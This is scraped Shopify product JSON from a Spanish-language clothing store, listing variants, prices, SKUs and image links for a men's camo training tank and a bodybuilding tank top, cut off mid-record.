METRO","option1":"Azul","option2":"METRO","option3":null,"sku":"CJYH136350020TG","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Azul \/ METRO","public_title":"Azul \/ METRO","options":["Azul","METRO"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328936176,"title":"Blanco \/ METRO","option1":"Blanco","option2":"METRO","option3":null,"sku":"CJYH136350002BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Blanco \/ METRO","public_title":"Blanco \/ METRO","options":["Blanco","METRO"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328968944,"title":"Blanco \/ L","option1":"Blanco","option2":"L","option3":null,"sku":"CJYH136350003CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Blanco \/ L","public_title":"Blanco \/ L","options":["Blanco","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329001712,"title":"Azul \/ 3XL","option1":"Azul","option2":"3XL","option3":null,"sku":"CJYH136350024XC","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Azul \/ 3XL","public_title":"Azul \/ 3XL","options":["Azul","3XL"],"price":2499,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329034480,"title":"Blanco \/ SG","option1":"Blanco","option2":"SG","option3":null,"sku":"CJYH136350004DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Blanco \/ SG","public_title":"Blanco \/ SG","options":["Blanco","SG"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329067248,"title":"Azul \/ 2XL","option1":"Azul","option2":"2XL","option3":null,"sku":"CJYH136350023WD","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Azul \/ 2XL","public_title":"Azul \/ 2XL","options":["Azul","2XL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329100016,"title":"Rojo \/ SG","option1":"Rojo","option2":"SG","option3":null,"sku":"CJYH136350010JQ","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Rojo \/ SG","public_title":"Rojo \/ SG","options":["Rojo","SG"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329132784,"title":"Rojo \/ L","option1":"Rojo","option2":"L","option3":null,"sku":"CJYH136350009IR","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Rojo \/ L","public_title":"Rojo \/ L","options":["Rojo","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329165552,"title":"Rojo \/ METRO","option1":"Rojo","option2":"METRO","option3":null,"sku":"CJYH136350008HS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Rojo \/ METRO","public_title":"Rojo \/ METRO","options":["Rojo","METRO"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329198320,"title":"Azul \/ SG","option1":"Azul","option2":"SG","option3":null,"sku":"CJYH136350022VE","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Azul \/ SG","public_title":"Azul \/ SG","options":["Azul","SG"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329231088,"title":"Blanco \/ 2XL","option1":"Blanco","option2":"2XL","option3":null,"sku":"CJYH136350005EV","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Blanco \/ 2XL","public_title":"Blanco \/ 2XL","options":["Blanco","2XL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329263856,"title":"Negro \/ 2XL","option1":"Negro","option2":"2XL","option3":null,"sku":"CJYH136350017QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Negro \/ 2XL","public_title":"Negro \/ 2XL","options":["Negro","2XL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329296624,"title":"Blanco \/ 3XL","option1":"Blanco","option2":"3XL","option3":null,"sku":"CJYH136350006FU","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Blanco \/ 3XL","public_title":"Blanco \/ 3XL","options":["Blanco","3XL"],"price":2499,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329329392,"title":"Rojo \/ S","option1":"Rojo","option2":"S","option3":null,"sku":"CJYH136350007GT","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Rojo \/ S","public_title":"Rojo \/ S","options":["Rojo","S"],"price":2499,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329362160,"title":"Blanco \/ S","option1":"Blanco","option2":"S","option3":null,"sku":"CJYH136350001AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Blanco \/ S","public_title":"Blanco \/ S","options":["Blanco","S"],"price":2499,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329394928,"title":"Negro \/ L","option1":"Negro","option2":"L","option3":null,"sku":"CJYH136350015OL","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Negro \/ L","public_title":"Negro \/ L","options":["Negro","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329427696,"title":"Negro \/ SG","option1":"Negro","option2":"SG","option3":null,"sku":"CJYH136350016PK","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Negro \/ SG","public_title":"Negro \/ SG","options":["Negro","SG"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329460464,"title":"Negro \/ METRO","option1":"Negro","option2":"METRO","option3":null,"sku":"CJYH136350014NM","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Negro \/ METRO","public_title":"Negro \/ METRO","options":["Negro","METRO"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9444578.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2899721.jpg?v=1766122508","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9216676.jpg?v=1766122508","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2612663.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3036370.jpg?v=1766122508"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","options":[{"name":"Color","position":1,"values":["Rojo","Negro","Azul","Blanco"]},{"name":"Tamaño","position":2,"values":["2XL","3XL","S","L","METRO","SG"]}],"url":"\/es\/products\/mens-muscle-training-sports-vest-fashion-camouflage","media":[{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"},"aspect_ratio":1.063,"height":778,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","width":827},{"alt":"Mens camo training tank - ALLRJ","id":30188217434352,"position":2,"preview_image":{"aspect_ratio":1.0,"height":550,"width":550,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9444578.jpg?v=1766122510"},"aspect_ratio":1.0,"height":550,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9444578.jpg?v=1766122510","width":550},{"alt":"Mens camo training tank - ALLRJ","id":30188218089712,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2899721.jpg?v=1766122508"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2899721.jpg?v=1766122508","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188219236592,"position":4,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9216676.jpg?v=1766122508"},"aspect_ratio":1.063,"height":778,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9216676.jpg?v=1766122508","width":827},{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188227297520,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2612663.jpg?v=1766122510"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2612663.jpg?v=1766122510","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188227428592,"position":8,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3036370.jpg?v=1766122508"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3036370.jpg?v=1766122508","width":750}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/bodybuilding-tank-top.js
body_size: 929
content:
{"id":2186091462704,"title":"Camiseta sin mangas de culturismo Edan","handle":"bodybuilding-tank-top","description":"\u003cp\u003eSabemos que es importante tener una camiseta sin mangas limpia en tu armario, así que te traemos la camiseta sin mangas Edan Bodybuilding. Confeccionada en 100 % algodón y mezcla de lycra, esta camiseta sin mangas es un activo para tu armario. ¡Llévalo al gimnasio o incluso a la playa! Siempre es genial tener una camiseta sin mangas limpia en tu armario, especialmente si quieres mostrar tu físico al mundo.\u003c\/p\u003e\u003cp\u003e Siempre es genial tener una camiseta sin mangas limpia en tu armario, especialmente si quieres mostrar tu físico al mundo. Confeccionada en 100 % algodón y mezcla de lycra, esta camiseta sin mangas es un activo para tu armario.\u003c\/p\u003e\u003cp\u003e Esta camiseta sin mangas de fisicoculturismo Edan te ofrece una amplia gama de movimientos para superar esas series difíciles. ¡Llévalo al gimnasio o incluso a la playa!\u003c\/p\u003e\u003cp\u003e La camiseta sin mangas de musculación Edan está diseñada para mostrar tu físico. Hecho de 100% algodón y Lycra, es un gran activo para cualquier armario. El diseño viene con un forro plateado con estampados florales retro, un escote redondo y un ajuste relajado.\u003c\/p\u003e\u003cp\u003e \u003cstrong\u003enota: se recomienda que elija un tamaño más grande ya que estos quedan ajustados. También lea la tabla de tallas en las fotos antes de comprar.\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e \u003cstrong\u003e¡Comprar ahora!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2019-01-14T23:30:03-05:00","created_at":"2019-01-14T23:30:03-05:00","vendor":"ALLRJ","type":"Mens tanktop","tags":["BodybuildingTank top","Edan","FitnessSleeveless","Mens clothes","MuscleGym wear","Performance","tank tops","TANKTOP","WorkoutAthletic"],"price":4199,"price_min":4199,"price_max":4199,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":22034841305136,"title":"Negro \/ METRO","option1":"Negro","option2":"METRO","option3":null,"sku":"15167320-black-m","requires_shipping":true,"taxable":false,"featured_image":{"id":36921008324848,"product_id":2186091462704,"position":6,"created_at":"2022-03-09T00:54:06-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169","variant_ids":[22034841305136,22034841337904,22034841370672,22034841436208]},"available":true,"name":"Camiseta sin mangas de culturismo Edan - Negro \/ METRO","public_title":"Negro \/ METRO","options":["Negro","METRO"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630878448,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841337904,"title":"Negro \/ L","option1":"Negro","option2":"L","option3":null,"sku":"15167320-black-l","requires_shipping":true,"taxable":false,"featured_image":{"id":36921008324848,"product_id":2186091462704,"position":6,"created_at":"2022-03-09T00:54:06-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169","variant_ids":[22034841305136,22034841337904,22034841370672,22034841436208]},"available":true,"name":"Camiseta sin mangas de culturismo Edan - Negro \/ L","public_title":"Negro \/ L","options":["Negro","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630878448,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841370672,"title":"Negro \/ SG","option1":"Negro","option2":"SG","option3":null,"sku":"15167320-black-xl","requires_shipping":true,"taxable":false,"featured_image":{"id":36921008324848,"product_id":2186091462704,"position":6,"created_at":"2022-03-09T00:54:06-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169","variant_ids":[22034841305136,22034841337904,22034841370672,22034841436208]},"available":true,"name":"Camiseta sin mangas de culturismo Edan - Negro \/ SG","public_title":"Negro \/ SG","options":["Negro","SG"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630878448,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841436208,"title":"Negro \/ XXL","option1":"Negro","option2":"XXL","option3":null,"sku":"15167320-black-xxl","requires_shipping":true,"taxable":false,"featured_image":{"id":36921008324848,"product_id":2186091462704,"position":6,"created_at":"2022-03-09T00:54:06-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169","variant_ids":[22034841305136,22034841337904,22034841370672,22034841436208]},"available":true,"name":"Camiseta sin mangas de culturismo Edan - Negro \/ XXL","public_title":"Negro \/ XXL","options":["Negro","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630878448,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841468976,"title":"Blanco \/ METRO","option1":"Blanco","option2":"METRO","option3":null,"sku":"15167320-white-m","requires_shipping":true,"taxable":false,"featured_image":{"id":36922144325872,"product_id":2186091462704,"position":3,"created_at":"2022-03-09T06:03:15-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169","variant_ids":[22034841468976,22034841501744,22034841534512,22034841567280]},"available":true,"name":"Camiseta sin mangas de culturismo Edan - Blanco \/ METRO","public_title":"Blanco 